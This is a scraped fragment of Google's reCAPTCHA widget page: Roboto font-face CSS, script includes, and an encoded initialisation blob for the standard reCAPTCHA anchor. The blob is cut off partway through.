  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dxsHjgLNTq4OhMZz6Sb1MQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dxsHjgLNTq4OhMZz6Sb1MQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dxsHjgLNTq4OhMZz6Sb1MQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22GsKQw7hTw4nCu8OAwq1cNcOzwqEbG8K4wqrDjcKow7bCpg1RwoDCphQ8G8KJFsKFWcKqw61Cwqwvw7x/VFfCmsOsE33CvsKCMF17w5bDkjwJQjTCiMOww7QdwroMOxR/UsOKwqjDmEfDqsOcZsK1WMKGC8OHcm7CrMOiw4/DqSIuw6zDv8KJwpDDtyxTwpDCm8K/wrRyw5x7w63Dh0cEK37CrcOVSMOkw7xDw5HDjzfCsl8Ww7huw47CpT3DnCRwD8O4E07DscKODy7DgRgyAsK/wo3DgcKATcK2NE5aw75dGcKOw57ClcKQw6jCncKhUDQjwrrCvRNuBcKZw7TChgkXLDHDiMKcwoAKw4PDtWB0CMK/[base64]/w6fDgSTCoMKmUsKnwovDncOiw4YMGhtNw61nCsKJwqrCrlfCucKUw6MnwrvCnsK6w6/CnTlKwrLDojxJG8OHKQhewofDl8Otw47DlSlTQcOIO8OZw6ZfTsONFWRawoUbd8Ofw5Ryw7YBw7vCkUAhw73Dp8KMw47CkcOhEl8gOMOFGxnDkFfDhAlwwrrCo8KnwozDtCDDhMK3HR3DisK7wp/CqsO6TTHClFHCv1MFwqvDscKVPsKHUcKVw59RwpzDksOzwq82w7/Cs8KPw5nCjyLDsXdEUsO/wowQOH7CscKrw5fCicOOwqzCmVnCk8O1w4bCsgPDtcKow6HCgMK9w7N+KS9XJcONwoYDwpxdFMO2CwQMR8KnIFLDg8K8FMK1w5bCkhXCtgV2fF9jwqvDqgUfVV/CusK4PhjDgMOdw5lIO23CqjbDucOmw5gkw7LDtcOaaj3Dm8OQw4YcbcKCwo/DgsKnOg4PSHrDvkkQwpxoC8KmKMOIwrAwwooPw6LCuMOFK8Kzw6ZkwoXCucOBwpYHw7/Ci2PDuMOlFVFOwq/CtUMHAsKjacOFwqjCtMOvw4rDtnfCssKmZX4yw7TDhEnCql3DjmjDu8Kswok1woTCkMO5wr1ZbhxTCsOaZFcHwrTCuxF5YAthSMOgY8Ouwp/DjTwtwpHDjih6w6rDksOnwptVworCpnTCi33CtsK3QcK7K8OPw7oUwpZrwqXCrcO5e1BQXSPChcKzw6RCw53Ckjgtw7FbGsKGwrDDu8KIAMK1worDp8K/w4MZw7xqNGFhwpEVKA/Cl1zDvsO9CF3ChXLDsxNkD8OtwqDDjUoPwoHCqcKuP19Ww4PDsMOOQsKbMyHDrgPCjB4/wolNbBXCkcO1w4QtVk7DpSzDhMOwO3jDvcKgBhVKEcK7FA54wrnDo8OwX2sxw6JvQBsRwr4bLTfDscKywpcNPcOvw7bCp8OcJSDCtcOIwrbDhATDtMOUw7MZwow8C0rCnMKNMcOIZTzChcKAEWbCosKswrB1YiEAw5wQIxhcXsOcwo1Hwp/CvcOaw7NfaD7DhXAYwqZLw7www6M/w70ZwpTCqsOdw6UMRMKSDjrDrMKfwphCwr/Dn0rDgMOqw5E1PnV/[base64]/XQ0gIDNRPhJOwoMZw7zDgsObw4PCsnfChcOLQBwXwrRvD2crw7VgS3vDs3fDvi8SwrlSw44gwoFcw74fwoXDvy5ZasKswr/[base64]/wpRyXXJUw67DksOqw4LCqy8bwqpMcAU6wr9+w6zCpjJ8wpRhA8KPwrvCqsOCwrExw59ZDsOuwozDgcKNEMOTwqDDp1HDqgDCpcOEwrnDujsZGTVqwprDvivDi8KKJRzCgg1lw4PDkhfCjz4Qw6d3wpDDsMOvwrBWwqDClg3DosOHwqsUBykawpMWBMK6w57CoG/[base64]/J8KYw4jChsOfwr7CoMOaw7PChcOCFWVLOFPCpcOsDSpnUwcccW1dw4zCvMKDQgHCtcOpamLCmVpIw4xDw57Cg8KAw5NkLcOKwrs0fBTCocOXw44CPBXDmyZ4w7rCisO7wrPCuTTDp2jDgsKZw4oUw4ENWTIPw4fClQ/DtMKXwqV9w4rCvMOUTcOmwqpXwoNOwqfDkXLDm8OWL1fDj8OUw6zDiMONQ8Kjw7xowq4lSksnbDh5HDzDqnV+w5Ijw6bDlMO6w4rDo8O6K8OLwrENYsKjecK6w6bCglJIIh7CmyfDmGzDjcOiw7LDvsOdwrFjw6QmVzHDggbCmW/CvhjDocKew4hzE8KGwp5FYsOLFMK1A8Kbw7nCk8K7woV/[base64]/CpsOtwoQCw5jDjXbCkcOhwpLDizsnWsKewqXClnxsw5xlcMOcw5E3LsKjIytXw7Q4QsORNhgbw5AEw6Vxwo9RaBh5EEXDrMObAF/Dlh8wwrrDg8KLwrTCqB3DjGPDmsKiw6kgwp7DmTQxX8Onw7UZw7DCrT7DqB3DhsOiw6LCvC/Ct8OKw4DDhknDicK6wqjCvsKnwqzDvngtR8OPwp4Lw6fCtsOsVWvCisOvC2LDrC/DvR0wwp7DvxvDrl7DvMKVHGHCucKEw4NIUMKICy4tPAvDo18vwpJWCh7DoFnDpsOpw4Zzwpxbw5psFMOYwpJBAcKkwpYKZSJdw5jDrsOjKMOjVT4lwqFDRMKbwpxTEzUzw7XDqMO/w4YxaXvCqsOgHsO5wrnCpcKXw5zDvATCqcO8Oh3DtxfCpDfDg3lad8K3wobCowDDoiQZUVHDkhoawpLDksOQIlYhw4ZXwpdowoHDocOXw68Ewr0rwo7Dh8KlIMO5AcK6OMOvwrnCoMKqwqAKasOqR0J/wp7Cs8KDaFp4XlFNXGBhw5HCoVUkPgQfT2LDvx3DnBXCllIRwq/[base64]/[base64]/w4rDt1ViD8KUcVctUsKFwqFYSXjDtMKEwrByfDNqw6twN8O/wqlDecKqwqjDsnofWlkKw7xnwp0ISjcwRcOGJMKSOBbDjsOEworChWp+LMKgXHA6wpbDtMKxHcKHWsKCwoRswobDrAI4wosZcF/DvlldwpkDRjnCq8O/[base64]/Csy8ewptdw7ZOwqMxwp7CrcK0wrnDqlXDiEPDiExQQ8OmMcO6wqd9w4/CmDfDu8O4dcO9w60qVBwZw6Q1wpYlTMKjwoUFYAknw7rCng0NS8OAT0LCth8xwpYJcA/Dp8O7X8OUw53CvHMNw7XCs8KIeybCm0pcw5E8H8KCdcO6WwVHLcKYw7LDu8OaEShFW00mw5LCqXbCvgbDpsK1YAsBXMOQF8Oxw41NFsK2wrDCvgTDkCfCsBzCv1FmwoViRl1Sw4LDt8KWSBfDsMKww6/[base64]/DoDLCucKDOsKJw5PCnybDicOzwqzDiB/Cpwdjw40PwoEfY1PCl8Onwr7DscO9fcKBPD/CkcKLQiYnwocZahDCjAfCpWhON8OaeQfDn2LCoMOXwovCusKZKnEhwrzCrMKqwqwEwr0qw6vDp0vDpcKMw7A6wpZNw7w3wqtKFsOoSmDDlMKhwqTCvMKYZ8Kmw5jCpTIKdsOKLizDm3A7UsK9NsK6w4h4YS9OwoFsw5nCosOOYCfDqcKtN8O6CcO/w6bChwguQMOowq1WKi7CmTnCjW3DuMOAwogJAiTDqcK+w63DjRxNXMODw7fDjcOFWWzDk8OXwr86HnRTw44+w5TDrMOoHcOIw5zCn8KKw4Aiw74fwpgzw4vDh8KKesOka3/CuMKsRm88EHPCoghpbAHChMKoVMOrwowqw5BRw7B3wpDCmMKXwpk5w5TCiMKAwo9/wqvDssKDwqBnBMOnE8OPQcKRGnZ+IQrCqMOOcMKhw4HDrMOsw6DDqm5pwpbDqj05DnPCjy/DhF7CssO2SjDCt8OIER8SwqTDjMKOwpMyWcKswq1zw5wSwp9rJxwxMMKJwpBdw5/DmVHDn8K8OyLCnA3DksKGw4djWW17GQjCn8KrGcKlScOhVsOIw4Ylw6bDicOmLMKNwq5kDMKKKkrDqGR0w73Cj8KCw5wnw5zDvMK+w6IhJsOda8KNAsK8asOv